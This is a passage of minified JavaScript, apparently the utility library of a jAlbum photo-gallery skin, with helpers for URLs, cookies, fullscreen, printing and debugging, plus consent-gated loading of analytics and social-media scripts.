e=this+"";if(-1===e.indexOf('"'))return e.split(" ");var t,n=[];do{if((t=e.indexOf('"'))>0&&n.push.apply(n,e.substring(0,t).split(" ")),e=e.substring(t+1),(t=e.indexOf('"'))<0){n.push(e);break}n.push(e.substring(0,t)),e=e.substring(t+1)}while(e.length);return n},String.prototype.objectify=function(){if(!this||!this.length)return this;var e=this+"";"?"!==e.charAt(0)&&"#"!==e.charAt(0)||(e=e.substring(1));for(var t,n={},r=e.split("&"),o=0,i=r.length;o<i;++o)(t=r[o].split("=")).length>1?"img"===t[0]?n.img=t[1]:n[t[0]]=decodeURIComponent(t[1]):n[t[0]]=null;return n},String.prototype.testIn=function(e){return"string"!=typeof e&&(e+=""),new RegExp(this,"i").test(e)},String.prototype.testExactMatch=function(e){if(e.constructor!==Array)return this==e+"";for(var t=0,n=e.length;t<n;++t)if(this==e[t])return!0;return!1},String.prototype.fixjAlbumPaths=function(e,t,n){var r=(this+"").replace(/\%24/g,"$");return e&&(r=r.replace(/\${resPath}/g,e)),t&&(r=r.replace(/\${rootPath}/g,t)),n&&(r=r.replace(/\${relPath}/g,n)),r},String.prototype.testMatch=function(e){if(typeof e===UNDEF)return!1;var t=this.toLowerCase();if(e.constructor!==Array)return t===(e+"").toLowerCase();for(var n=0,r=e.length;n<r;++n)if(t===e[n].toLowerCase())return!0;return!1},String.prototype.searchTerm=function(e,t,n,r){if(typeof e===UNDEF||!this.length)return!1;var o=typeof r!==UNDEF&&r,i=this+"",t=typeof t!==UNDEF&&t,n=typeof n!==UNDEF&&n,a=function(e,n){return t?o?e===n:e===n.toLowerCase():-1!==(" "+e).indexOf(" "+(o?n:n.toLowerCase()))};if(e.constructor===Array&&1===e.length&&(e=e[0]),o||(i=i.toLowerCase()),Array.isArray(e)){var s,l=e.length,c=0;for(s=0;s<l;s++)if(a(i,e[s])){if(!n)return!0;c++}else if(n)return!1;return c===l}return a(i,e)},String.prototype.hashCode=function(){for(var e=0,t=0,n=this.length;t<n;++t)e=(e<<5)-e+this.charCodeAt(t),e&=e;return e},Math.minMax=function(e,t,n){return(t=isNaN(t)?parseFloat(t):t)<e?e:t>n?n:t},Math.getRange=function(e,t){if(t.constructor!==Array)return e>=t?1:0;if(1===t.length)return e>=t[0]?1:0;if(e<t[0])return 0;for(var n=1;n<t.length&&!(e>=t[n-1]&&e<t[n]);n++);return n};var encodeJ=[];encodeJ[33]="%21",encodeJ[35]="%23",encodeJ[36]="%24",encodeJ[38]="%26",encodeJ[39]="%27",encodeJ[40]="%28",encodeJ[41]="%29",encodeJ[43]="%2B",encodeJ[44]="%2C",encodeJ[59]="%3B",encodeJ[60]="%3C",encodeJ[61]="%3D",encodeJ[62]="%3E",encodeJ[63]="%3F",encodeJ[64]="%40",encodeJ[123]="%7B",encodeJ[124]="%7C",encodeJ[125]="%7D",transCodeJ=[],transCodeJ[33]="%21",transCodeJ[39]="%27",transCodeJ[40]="%28",transCodeJ[41]="%29";var isEmpty=function(e){return null==e||0===Object.getOwnPropertyNames(e).length},paramize=function(e){if("number"==typeof e)return""+e;if("string"==typeof e)return e;if("object"==typeof e){for(var t="",n=Object.getOwnPropertyNames(e),r=n.length,o=0;o<r;o++)null!==e[n[o]]&&("img"===n[o]?t+="&img="+e[n[o]]:t+="&"+n[o]+"="+encodeURIComponent(e[n[o]]));if(t.length)return t.substring(1)}return""},allTrue=function(e){if(e&&e.constructor===Array){for(var t=0;t<e.length;++t)if(!e[t])return!1;return!0}return!0===e},removeEmpty=function(e){if(e&&e.constructor===Array){var t,n=new Array;for(t=0;t<e.length;t++)"string"==typeof e[t]&&e[t].length&&n.push(e[t]);return n}return e},getCoords=function(e){return e.touches?1==e.touches.length?{x:e.touches[0].clientX,y:e.touches[0].clientY}:e.changedTouches&&1==e.changedTouches.length?{x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY}:null:{x:e.clientX,y:e.clientY}},translate=function(e,t){if(e=e.trim(),typeof Texts!==UNDEF&&Texts.hasOwnProperty(e))return Texts[e];if(typeof t!==UNDEF)return DEBUG&&console&&console.log("Using default translation: "+e+"="+t),t;DEBUG&&console&&console.log("Missing translation: "+e);var n=e.replace(/([A-Z])/g," $1").toLowerCase();return n[0]=n.charAt(0).toUpperCase(),n},getKeys=function(e,t){var n,r={},o=e.split(","),i=o.length;for(n=0;n<i;n++)r[o[n]]=translate(o[n],t[o]);return r},getTranslations=function(e){var t,n={};for(t in e)"object"==typeof e[t]?n[t]=getTranslations(e[t]):n[t]=translate(t,e[t]);return n},readData=function(e,t){var n={};if(e&&e.length&&t){t=t.split(",");for(var r,o=0;o<t.length;o++)null!=(r=e.data(t[o]))&&(n[t[o]]=r)}return n},niceByte=function(e){var t=parseFloat(e),n=Math.abs(t),r=function(e){return e<10?e.toFixed(1):Math.round(e)};return n<1e-4?"0":n<.1?t.toFixed(3):n<1?t.toFixed(2):n<1e3?r(t):n<1e6?r(t/1e3)+"k":n<1e9?r(t/1e6)+"M":n<1e12?r(t/1e9)+"G":t.toExponential()},niceTime=function(e){var t=parseFloat(e),n=Math.abs(t),r=function(e){return e<10?e.toFixed(1):Math.round(e)};return n<1e-6?"0s":n<.001?r(1e6*t)+"&#181;s":n<1?r(1e3*t)+"ms":n<60?r(t)+"s":Math.floor(n/60)+"m"+Math.round(n%60)+"s"},toCurrency=function(e,t){return parseFloat(e).toLocaleString(LANGUAGE,{style:"currency",currency:t||"EUR"})},getRelativeDate=function(e){if(!e)return translate("today");if(1===e)return translate("yesterday");var t,n;return e>=730?(t=translate("yearsAgo"),n=Math.round(e/365)):e>=60?(t=translate("monthsAgo"),n=Math.round(e/30.5)):(t=translate("daysAgo"),n=e),t.replace("{0}",n)},getTimespan=function(e){if(!e)return translate("inThePast24Hours");if(e<2)return translate("inThePast48Hours");var t,n;return e>=730?(t=translate("inThePastNYears"),n=Math.round(e/365)):e>=60?(t=translate("inThePastNMonths"),n=Math.round(e/30.42)):(t=translate("inThePastNDays"),n=e),t.replace("{0}",n)},getFractionValue=function(e){var t=e.match(/^([\d\.]+)\/([\d\.]+)/);return t&&t.length>1&&0!==t[2]?t[1]/t[2]:e},getExposure=function(e){return e=e.includes("/")?getFractionValue(e):parseFloat(e)},getRelativePath=function(e,t){if(typeof t===UNDEF||typeof e===UNDEF)return"";if("./"===e&&(e=REL_PATH),"./"===t&&(t=REL_PATH),t.endsWith("/")||(t+="/"),e.endsWith("/")||(e+="/"),e===t)return"";if("/"===e)return t;var n=e.split("/").filter(Boolean);if("/"===t)return getParentFolderLink(n.length);for(var r=t.split("/").filter(Boolean);n.length&&r.length&&n[0]===r[0];)n.shift(),r.shift();return getParentFolderLink(n.length)+(r.length?r.join("/")+"/":"")},getParentFolderLink=function(e){return e>0?"../../../../../../../../../../../../../../../../../../../../".substring(0,3*e):""},encodeAsJava=function(e){var t="";for(e=/^(https?:|file:)?\/\//i.test(e)?encodeURI(e):encodeURIComponent(e),i=0;i<e.length;i++)t+=encodeJ[e.charCodeAt(i)]||e.charAt(i);return t},transcodeJavaURIComponent=function(e){var t="";for(i=0;i<e.length;i++)t+=transCodeJ[e.charCodeAt(i)]||e.charAt(i);return t},extend=function(){if(arguments.length<2)return arguments[0]||{};for(var e=arguments[0],t=1;t<arguments.length;t++)for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},passDefaults=function(e,t,n){if(e&&t)if(typeof n!==UNDEF){n=n.split(",");for(var r=0;r<n.length;r++)e.hasOwnProperty(n[r])&&(t[n[r]]=e[n[r]])}else for(var o in e)t[o]=e[o]},readUserPrefs=function(e,t){if(typeof t!==UNDEF&&e){t=t.split(",");for(var n,r=0;r<t.length;r++)null!==(n=$.cookie(t[r]))&&(e[t[r]]=n)}},savePrefs=function(e,t,n){var r,o,i={};for(r in t)o=t[r],e.hasOwnProperty(o)&&(i[o]=e[o]);i&&$.cookie(typeof n===UNDEF?"lb_pref":n,i)},loadPrefs=function(e,t,n){var r,o,i=$.cookie(typeof n===UNDEF?"lb_pref":n);if(i)for(r in t)o=t[r],i.hasOwnProperty(o)&&(e[o]="true"===i[o]||"false"===i[o]?!!i[o]:i[o])},addParam=function(e,t,n){if(HISTORY){var r=window.location.hash;r&&(history.state?(history.state.hasOwnProperty("img")&&(history.state.img=encodeURIComponent(history.state.img)),t=extend(history.state,t)):("#"===r.charAt(0)&&(r=r.substring(1)),t=extend(r.objectify(),t))),(r="#"+paramize(t))!==window.location.hash&&history.pushState(t,typeof n===UNDEF?"":n,r.length>1?r:e||"index.html")}},setParam=function(e,t,n){if(HISTORY){var r="#"+paramize(t);r!==window.location.hash&&history.pushState(t,typeof n===UNDEF?"":n,r.length>1?r:e||"index.html")}},removeParam=function(e,t,n){if(HISTORY){var r,o=window.location.hash;o&&(typeof t===UNDEF?(o="",history.pushState("","",e||"index.html")):("#"===o.charAt(0)&&(o=o.substring(1)),(r=o.objectify()).hasOwnProperty(t)&&(delete r[t],o="#"+paramize(r)),history.pushState(r,typeof n===UNDEF?"":n,o.length>1?o:e||"index.html")))}},removeSearch=function(e){HISTORY&&history.replaceState(history.state,typeof e===UNDEF?"":e,window.location.href.replace(window.location.search,""))},restoreScrollPosition=function(){if(LOCALSTORAGE){var e=$.cookie("last-touch"),t=(new Date).valueOf(),n=$.cookie(REL_PATH+PAGE_NAME+":scroll-pos"),r=function(e,t){$("html").height()>=e?$("html").scrollTop(e):t&&setTimeout(r,1e3,e,t-1)};e&&t-e<2e3&&n&&r(n,6)}},saveScrollPosition=function(){if(LOCALSTORAGE){var e=$("html").scrollTop();$.cookie(REL_PATH+PAGE_NAME+":scroll-pos",e||null,300),$.cookie("last-touch",(new Date).valueOf(),300)}},readParam=function(){if(HISTORY){if(history.state)return history.state.hasOwnProperty("img")&&(history.state.img=encodeURIComponent(history.state.img)),history.state;var e=window.location.hash;return"#"===e.charAt(0)&&(e=e.substring(1)),e.objectify()}return null},pushAll=function(e,t){if(e instanceof Array)if(t instanceof Array)for(var n=0,r=t.length;n<r;n++)e.push(t[n]);else e.push(t)},pushNew=function(e,t){if(e instanceof Array)if(t instanceof Array)for(var n=0,r=t.length;n<r;n++)e.includes(t[n])||e.push(t[n]);else e.includes(t)||e.push(t)},videoDurationMs=function(e){var t=e.match(/(\d{2})\:(\d{2})\:(\d{2})\.(\d+)/);return t?parseInt(t[4])+1e3*parseInt(t[3])+6e4*parseInt(t[2])+36e5*parseInt(t[1]):null},guessDimensions=function(e){var t,n,r;return e?(t=e.match(/<\w+\s[^>]*\swidth="([\d\.]+)"/i)||e.match(/<\w+\s[^>]*\sstyle=".*width:\s?([\d\.]+)(r?em|px)"/i),n=e.match(/<\w+\s[^>]*\sheight="([\d\.]+)"/i)||e.match(/<\w+\s[^>]*\sstyle=".*height:\s?([\d\.]+)(r?em|px)"/i),t?(r[0]=parseFloat(t[1]),t.length>2&&"px"!==t[2]&&(r[0]*=16),n?(r[1]=parseFloat(n[1]),n.length>2&&"px"!==n[2]&&(r[1]*=16)):r[1]=.75*r[0],r):null):null},currencyToHtml={USD:"US$",EUR:"&euro;",GBP:"GB&pound;",JPY:"&yen;",HUF:"Ft",CAD:"CAN$",AUD:"AU$",RUB:"&#8381;"},codeToCurrency=function(e){return currencyToHtml.hasOwnProperty(e)?currencyToHtml[e]:e},currencyToHtmlShort={USD:"$",EUR:"&euro;",GBP:"&pound;",JPY:"&yen;",HUF:"Ft",CAD:"$",AUD:"$",RUB:"&#8381;"},codeToShortCurrency=function(e){return currencyToHtmlShort.hasOwnProperty(e)?currencyToHtmlShort[e]:e},printImage=function(e,t,n){if(e){var r=window.open("about:blank","print","location=no,status=no,titlebar=no");r.document.open(),r.document.write('<!DOCTYPE html>\n<html>\n<head>\n<meta charset="utf-8">\n<title>'+(t||"Print")+'</title>\n<script>printOut=function(){window.print();window.close();}<\/script>\n<style>body{margin:0;padding:0;text-align:center;overflow:hidden;}\nimg{display:block;width:100%;height:auto;vertical-align:top;}</style>\n</head>\n<body onLoad="setTimeout(printOut,100)"><img src="'+e+'">'+(n||"")+"</body>\n</html>"),r.document.close()}},getFileSize=function(e,t,n){var r=new XMLHttpRequest;r.open("HEAD",e,!0),r.onreadystatechange=function(){this.readyState==this.DONE&&200===this.status&&typeof t===FUNCTION&&(typeof n!==UNDEF?t.call(this,[this.getResponseHeader("content-length")],n):t.call(this,[this.getResponseHeader("content-length")]))},r.send()},moveInView=function(e){var t=$(e);if(t.length&&t.is(":visible")){var n=t.offset().top,r=navigator.userAgent.match(/(iPod|iPhone|iPad)/)?$("body"):$("html"),o=r.scrollTop();(n<o||n>o+window.outerHeight-80)&&(navigator.userAgent.match(/(iPod|iPhone|iPad)/)?window.scrollTo(0,n):r.animate({scrollTop:n},500,function(){r.clearQueue()}))}},xDecrypt=function(e){if("string"!=typeof e)return"";var t,n,r,o=[147,163,87,254,153,4,198,23],i=e.length,a=5*Math.ceil(i/8),s=new Array(a),l="",c=0;for(t=0;t<a;t++)s[t]=0;for(t=0;t<i;t++)(r=e.charCodeAt(t)-48)>9&&(r-=7),r<<=11-c%8,(n=c>>3)<a&&(s[n]|=r>>8,++n<a&&(s[n]|=255&r)),c+=5;for(t=0;t<a;t++)s[t]^=o[t%8];for(a=s[0]|s[1]<<8,r=0,t=4;t<a;t++)l+=String.fromCharCode(s[t]),r+=s[t];return r!=(255&s[2]|s[3]<<8)&&(l=""),l},getStyle=function(t,n){if(t instanceof Element){if(document.defaultView&&document.defaultView.getComputedStyle)return document.defaultView.getComputedStyle(t,"").getPropertyValue(n.unCamelCase());if(t.currentStyle)return e.currentStyle[n]}return null},scrollbarWidth=function(){var e=document.createElement("div"),t=0;return e.style.cssText="width:100px;height:100px;overflow:scroll !important;position:absolute;top:-9999px",document.body&&(document.body.appendChild(e),t=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t},addClass=function(e,t){e.classList?e.classList.add(t):e.className+=" "+t},pageZoomed=function(){return!!window.hasOwnProperty("visualViewport")&&window.visualViewport.scale>ZOOM},playVideo=function(e,t){if(e&&"VIDEO"===e.nodeName)if(e.paused){let n=e.play();typeof n!==UNDEF&&n.then(()=>{addClass(e,"playing"),typeof t===FUNCTION&&t.call(null)}).catch(n=>{"NotAllowedError"===n.name?(e.muted=!0,e.play().then(()=>{console.log("Falling back to muted autoplay! Unmute the video manually!"),addClass(e,"playing"),typeof t===FUNCTION&&t.call(null)}).catch(e=>{console.log("Autoplay rejected. Try starting the video manually!")})):console.log("Video format not supported!")})}else typeof t===FUNCTION&&t.call(null)},fullscreenChanged=0,fullscreenChangedSince=function(){return new Date-fullscreenChanged},hasFullscreen=function(){return document.fullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled||document.msFullscreenEnabled},isFullscreen=function(){return!!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement)},requestFullscreen=function(e,t){if(hasFullscreen())if(isFullscreen())typeof e===FUNCTION&&e.call();else{let n=document.documentElement;n.requestFullscreen?n.requestFullscreen().then(e||(()=>{})).catch(e=>{typeof t===FUNCTION?t.call():console.log("Full-screen error: "+e.message+" ("+e.name+")")}):n.mozRequestFullscreen?(n.mozRequestFullscreen(),e.call()):n.webkitRequestFullscreen?(n.webkitRequestFullscreen(),e.call()):n.msRequestFullscreen&&(n.msRequestFullscreen(),e.call()),fullscreenChanged=new Date}},exitFullscreen=function(e,t){if(hasFullscreen())if(isFullscreen()){if(typeof e!==FUNCTION);if(typeof t!==FUNCTION);document.exitFullscreen?document.exitFullscreen().then(e).catch(t):document.mozExitFullscreen?document.mozExitFullscreen().then(e).catch(t):document.webkitExitFullscreen?(document.webkitExitFullscreen(),e.call()):document.msExitFullscreen&&document.msExitFullscreen().then(e).catch(t),fullscreenChanged=new Date}else typeof e===FUNCTION&&e.call()},orientationChanged=function(e,t){"change"===e.type?e.target.type.startsWith("landscape")&&!isFullscreen()&&requestFullscreen(t):"orientationchange"===e.type&&e.target.innerWidth>e.target.innerHeight&&!isFullscreen()&&requestFullscreen(t)},goFullscreenOnLandscapeChange=function(e){(document.fullscreenEnabled||document.mozFullScreenEnabled||document.webkitFullscreenEnabled||document.msFullscreenEnabled)&&(typeof screen!==UNDEF&&screen.hasOwnProperty("orientation")?screen.orientation.addEventListener("change",orientationChanged,e):window.addEventListener("orientationchange",orientationChanged,e))},wakeLock=null,requestWakeLock=async(e,t)=>{if("wakeLock"in navigator&&"request"in navigator.wakeLock){wakeLock=null;try{wakeLock=await navigator.wakeLock.request("screen"),typeof e===FUNCTION&&e.call()}catch(e){typeof t===FUNCTION&&t.call(err)}}},releaseWakeLock=(e,t)=>{wakeLock&&wakeLock.release().then(()=>{wakeLock=null,typeof e===FUNCTION&&e.call()})},loadExternal=function(e,t){return $.getJSON(e+"data1.json").done(function(e){typeof t===FUNCTION&&t.call(e)}).fail(function(t,n,r){DEBUG&&console.log('Not an album, or cannot load album database for: "'+e+'".')})},loadGoogleAnalytics=function(e,t,n){if(!LOCAL){var r=xDecrypt(e);if("classic"===t){var o=o||[];o.push(["_setAccount",r]),o.push(["_trackPageview"]),function(e){var t=e.createElement("script");t.async=!0,t.src=("https:"===e.location.protocol?"https://ssl":"http://www")+(n?".stats.g.doubleclick.net/dc.js":".google-analytics.com/ga.js");var r=e.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}(document)}else"universal"===t?(!function(e,t,n,r,o,i,a){e.GoogleAnalyticsObject=o,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=1*new Date,i=t.createElement(n),a=t.getElementsByTagName(n)[0],i.async=1,i.src="https://www.google-analytics.com/analytics.js",a.parentNode.insertBefore(i,a)}(window,document,"script",0,"ga"),ga("create",r,"auto"),n&&ga("require","displayfeatures"),ga("send","pageview")):gtag("config",r,{send_page_view:!0})}},loadGoogleAPI=function(e,t){if(!LOCAL){!function(e,t,n,r,o,i,a){(i=t.createElement(n)).appendChild(t.createTextNode("{parsetags:'explicit',lang:'${lang}'}")),a=t.getElementsByTagName(n)[0],i.async=1,i.src=r,a.parentNode.insertBefore(i,a)}(window,document,"script",("https:"==document.location.protocol?"https:":"http:")+"//apis.google.com/js/platform.js");var n=30,r=function(){typeof gapi===UNDEF?n--?setTimeout(r,200):"console"in window&&console.log("Google Plus API failed to load!"):setTimeout(function(){gapi[t].go()},200)};e&&r()}},loadFacebookAPI=function(e,t){LOCAL||(window.fbAsyncInit=function(){typeof jQuery!==UNDEF&&jQuery(".social-links").trigger("updateLinks")},function(n,r,o){var i,a=n.getElementsByTagName(r)[0];n.getElementById(o)||((i=n.createElement(r)).id=o,i.src="https://connect.facebook.net/"+(t||"en_US")+"/sdk.js#xfbml=1&version=v3.0&appId="+xDecrypt(e),a.parentNode.insertBefore(i,a))}(document,"script","facebook-jssdk"))},loadDisqusAPI=function(e){LOCAL||function(t,n){(n=t.createElement(n)).async=1,n.src="https://"+xDecrypt(e)+".disqus.com/embed.js",n.setAttribute("data-timestamp",+new Date),(t.head||t.body).appendChild(n)}(document,"script")},loadPinterestAPI=function(){LOCAL||function(e,t){(t=e.createElement(t)).async=1,t.src="https://assets.pinterest.com/js/pinit.js",(e.head||e.body).appendChild(t)}(document,"script")},loadAPIs=function(e,t){if(e&&!isEmpty(e))for(var n in e)if(typeof t===UNDEF||t[n])switch(n){case"googleAnalytics":loadGoogleAnalytics(e[n][0],e[n][1],e[n][2]);break;case"googlePlus":loadGoogleAPI(e[n][0],e[n][1]);break;case"facebook":loadFacebookAPI(e[n][0]);break;case"disqus":loadDisqusAPI(e[n][0]);break;case"pinterest":loadPinterestAPI()}},askTrackingConsent=function(e,t){if((t&&!isEmpty(t)||e.cookiePolicy)&&!LOCAL){e=$.extend({},{stay:15},e),t=t||{};var n=getTranslations({cookiePolicyText:"This album is using cookies to remember your preferences. It does not track you, neither it stores personal data.",cookiePolicyLearnMore:"Learn more",cookiePolicyAgree:"Got it",gdprComplianceText:"This site is using the following external services that might track your visits anonymously. Disabling tracking will stop their functionality.",allowAll:"Allow all",denyAll:"Deny all",allowSelected:"Allow selected"}),r=$.cookie("trackingConsent"),o=!1,i=!1,a="icon-checkmark",s=function(e){var t=$(e.target),n=t.hasClass(a);t.toggleClass(a,!n),l()},l=function(){var e=$("#trackingConsent span."+a).length>0;$("#allow,#deny").toggle(!e),$("#allowsel").toggle(e)},c=function(e){var n,r=$("#trackingConsent span");return n=$.extend({},$.cookie("trackingConsent"),{cookie:1}),"allow"===this.id?r.each(function(){$(this).addClass(a),n[$(this).attr("id")]=1}):"deny"===this.id?r.each(function(){$(this).removeClass(a),n[$(this).attr("id")]=0}):"allowsel"===this.id&&r.each(function(e){n[$(this).attr("id")]=$(this).hasClass(a)}),$.cookie("trackingConsent",n,31622400),u(),loadAPIs(t,n),!1},u=function(){$("#cookiepolicy").fadeOut(500,function(){$(this).remove()})};if(r?(o=!function(){for(var e in t)if(!r.hasOwnProperty(e))return!1;return!0}(),i=e.cookiePolicy&&!r.hasOwnProperty("cookie")):(o=!isEmpty(t),i=e.hasOwnProperty("cookiePolicy")),o||i){var d,p=$("<div>",{id:"cookiepolicy"}).appendTo($("body"));if(p.append($("<a>",{class:"close",html:"&times;"}).on("click",u)),i&&(d=$("<p>",{id:"cookiePolicy",html:n.cookiePolicyText}).appendTo(p),o||d.append($("<a>",{id:"agree",class:"btn icon-ok",text:" "+n.cookiePolicyAgree}).on("click",c))),o){d=$("<p>",{id:"trackingConsent",html:n.gdprComplianceText}).appendTo(p);for(var f in t)d.append($("<span>",{id:f,class:"checkbox"+(r&&r[f]?" "+a:""),html:"&nbsp;"+f.capitalize()}).on("click",s));d.append($("<a>",{id:"allow",class:"btn icon-ok",text:" "+n.allowAll}).on("click",c)),d.append($("<a>",{id:"deny",class:"btn icon-close",text:" "+n.denyAll}).on("click",c)),d.append($("<a>",{id:"allowsel",class:"btn icon-ok",text:" "+n.allowSelected}).on("click",c)),l()}e.cookiePolicyUrl&&d.append(" ").append($("<a>",{text:n.cookiePolicyLearnMore,target:"_blank",href:e.cookiePolicyUrl})),p.fadeIn(500),setTimeout(function(){$("#cookiepolicy").fadeOut(500,function(){$(this).remove()})},1e3*e.stay)}else loadAPIs(t,r)}};addClass(document.getElementsByTagName("html")[0],(TOUCHENABLED?"":"no-")+"touch"),addClass(document.getElementsByTagName("html")[0],(HIDPI?"":"no-")+"hidpi"),function(e,t){"use strict";var n,r,o=!1,i=1;log=function(t){var a=function(e){if(Array.isArray(e)){for(var t="",n=0;n<e.length;n++)t+=a(e[n])+", ";return"[ "+t.substring(0,t.length-2)+" ]"}if("object"==typeof e){t="";for(var n in e)t+=n+": "+a(e[n])+",<br>";return"{ "+t+" }"}return isNaN(e)?e:parseInt(e)===e?e:e.toFixed(4)};DEBUG&&!o&&(n||(n=e('<div id="log" style="position:fixed;left:0;top:0;width:200px;bottom:0;overflow:auto;padding:10px;background-color:rgba(0,0,0,0.5);color:#fff;font-size:0.75em;z-index:999999"></div>').hover(function(){o=!0},function(){o=!1}).appendTo("body")),t===r?n.children().first().empty().html(r+" <sup>("+ ++i+")</sup>"):(e('<div style="height:3em;overflow:auto;">'+a(t)+"</div>").prependTo(n),r=t,i=1))},e.fn.logEvents=function(t){if(DEBUG){var n=t||"mousedown mouseup mouseover mouseout mousewheel wheel dragstart click blur focus load unload reset submit change abort cut copy paste selection drag drop orientationchange touchstart touchmove touchend touchcancel pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp gesturestart gesturechange gestureend";return this.each(function(){e(this).on(n,function(e){return typeof e===UNDEF?log("Undefined event"):e.target?"log"!==e.target.id&&log(e.type+' <span style="padding:0 4px;font-size:0.75em;background-color:#000;border-radius:4px;"><b>'+(e.target.nodeName?e.target.nodeName.toLowerCase():"???")+"</b>"+(e.target.id?":"+e.target.id:"")+"</span>"+(e.relatedTarget?' <span style="padding:0 4px;font-size:0.6em;background-color:#800;border-radius:4px;"><b>'+e.relatedTarget.nodeName.toLowerCase()+"</b>"+(e.relatedTarget.id?":"+e.relatedTarget.id:"")+"</span>":"")):log("No event target!"),!0})})}},e.fn.logCss=function(t,n,r){if(DEBUG){r=r||20,n=n||2e3;var o=new Date;return this.each(function(){var i=e(this),a=function(e){var t=new Date-o;log(t+"&nbsp;::&nbsp;"+e+" = "+i.css(e)),t>n&&clearInterval(s)},s=setInterval(function(){if(Array.isArray(t))for(var e=0;e<t.length;e++)a(t[e]);else a(t)},r)})}},e.fn.setFocus=function(e){this.length&&(typeof e!==UNDEF?this[0].focus(e):this[0].focus())},void 0===e.fn.deserialize&&(e.fn.deserialize=function(t){if(!t)return this;var n=e(this),r=t.replace(/\+/g,"%20").split("&");return e.each(r,function(e,t){var r=t.split("="),o=decodeURIComponent(r[0]),i=null!==r[1]?decodeURIComponent(r[1]):"",a=n.find("[name="+o+"]");if(!a.length)return!0;if("radio"===a[0].type||"checkbox"===a[0].type){var s=a.filter('[value="'+i+'"]'),l=s.length;l||"on"!==i?s.prop("checked",l):a.eq(0).prop("checked",!0)}else a.val(i)}),this}),void 0===e.when.all&&(e.when.all=function(t){var n=new e.Deferred;return e.when.apply(e,t).then(function(){n.resolve(Array.prototype.slice.call(arguments))},function(){n.fail(Array.prototype.slice.call(arguments))}),n}),e.fn.getRotate=function(e){if(e&&e.length){var t,n=window.getComputedStyle(e[0],null),r=n.getPropertyValue("transform")||n.getPropertyValue("-ms-transform")||n.getPropertyValue("-webkit-transform");if(r&&(t=r.match(/matrix3d\(([^\)]+)\)/)))return t=t.split(/\s*,/),Math.round(Math.atan2(parseFloat(t[1]),parseFloat(t[0]))*(180/Math.PI))}return 0},e.fn.getMatrix=function(e){if(e&&e.length){var t,n=window.getComputedStyle(e[0],null),r=n.getPropertyValue("transform")||n.getPropertyValue("-ms-transform")||n.getPropertyValue("-webkit-transform"),o=[];r&&(t=r.match(/matrix3d\(([^\)]+)\)/))&&t&&t.length>1&&(t=t[1].split(/\s*,/)).forEach(function(e){o.push(parseFloat(e))})}return o},e.fn.waitAllImg=function(t,n,r){if(this.length){var o=e(this),i=[];return function(t){return t.filter("img[src]").not('[src=""]').each(function(){i.push(function(t){var n=new e.Deferred,r=new Image;return r.onload=function(){n.resolve(t)},r.onerror=function(){n.reject(new Error("Image not found: "+t.src))},r.src=t.src,n}(this))}),t.filter("video[src]").not('[src=""]').each(function(){i.push(function(t){var n=new e.Deferred,r=document.createElement("VIDEO");return r.addEventListener("loadedmetadata",function(){n.resolve(t)}),r.addEventListener("error",function(){n.reject(new Error("Video not found: "+t.src))}),r.src=t.src,n}(this))}),e.when.all(i)}(o).then(function(e){typeof n===FUNCTION&&n!==t&&n.call(e)},function(e){typeof r===FUNCTION&&r.call(e)}).then(function(){typeof t===FUNCTION&&t.call(o)}),this}t.call(o)},e.fn.askPermission=function(t){var n=getTranslations({restrictedLinkTitle:"Restricted material",restrictedLinkQuestion:"Please verify your age to proceed!",restrictedLinkYes:"I´m over 18",restrictedLinkNo:"I´m below 18"});return e(this).filter("[href]").each(function(){e(this).data("href",e(this).attr("href")),e(this).attr("href",null),e(this).on("click._lap_",function(t){var r=e.extend({},n,function(e){var t={},n=e.data("ask-permission");return n&&null!==(n=n.split("::"))[0]&&(t.restrictedLinkTitle=n[0],null!==n[1]&&(t.restrictedLinkQuestion=n[1],null!==n[2]&&(t.restrictedLinkYes=n[2],null!==n[3]&&(t.restrictedLinkNo=n[3])))),t}(e(this)));return t.preventDefault(),r.link=e(this).data("href"),e("body").modal(e('<div class="text-center">'+r.restrictedLinkQuestion+"</div>"),[{t:r.restrictedLinkYes,c:"icon-checkmark",h:function(){window.location.href=r.link}},{t:r.restrictedLinkNo,c:"icon-close alert",h:function(){return!0}}],{class:"small warning",title:r.restrictedLinkTitle}),!1})})}}(jQuery);
!function(e){"use strict";var t=function(){try{return localStorage.setItem("_t",VER),localStorage.removeItem("_t"),!0}catch(e){return!1}}(),r=DIR_PATH||"/";e.cookie=function(e,n,o){var i=function(e){return!!/^(true|yes)$/.test(e)||!/^(false|no)$/.test(e)&&(/^([\d.]+)$/.test(e)?parseFloat(e):e)},a=function(e){if("string"!=typeof e)return e;if("["===e[0]||"{"===e[0]){e=JSON.parse(e);for(var t in e)"string"==typeof t[e]&&(t[e]=i(t[e]));return e}return i(e)};if(arguments.length>1){l=new Date;return null===n?t?localStorage.removeItem(r+e):document.cookie=encodeURIComponent(e)+"=; expires="+l.toGMTString()+"; path="+r+" SameSite=Strict":(n="object"==typeof n?JSON.stringify(n):String(n),l.setTime(l.getTime()+1e3*("number"!=typeof o?3600:o)),t?localStorage.setItem(r+e,n+"; @"+String(l.getTime())):document.cookie=encodeURIComponent(e)+"="+n+"; expires="+l.toGMTString()+"; path="+r+" SameSite=Strict"),n}if(e)if(t){if(s=localStorage.getItem(r+e)){if(1===(s=s.split("; @")).length&&(s=s[0].split("; ")),!(s.length>1))return a(s);var l;if((l=new Date).getTime()<parseInt(s[1],10))return a(s[0]);localStorage.removeItem(r+e)}}else{var s,u=document.cookie.split(/;\s*/);e+="=";for(var c=0;c<u.length;c++)if(u[c].substring(0,e.length)===e)return a(u[c].substring(e.length))}return null}}(jQuery);
